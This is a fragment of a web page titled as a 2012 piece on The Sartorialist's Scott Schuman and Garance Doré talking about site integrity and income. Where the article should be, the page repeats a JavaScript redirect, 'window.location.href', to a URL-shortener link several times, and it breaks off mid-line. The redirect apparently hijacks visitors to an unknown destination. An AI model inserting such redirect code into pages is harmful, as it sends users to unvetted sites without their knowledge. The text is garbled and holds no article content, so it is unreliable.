
The Sartorialist Scott Schuman And Garance Doré
Shares Insights On Maintain Site’s Integrity and
Money Making
January 26, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...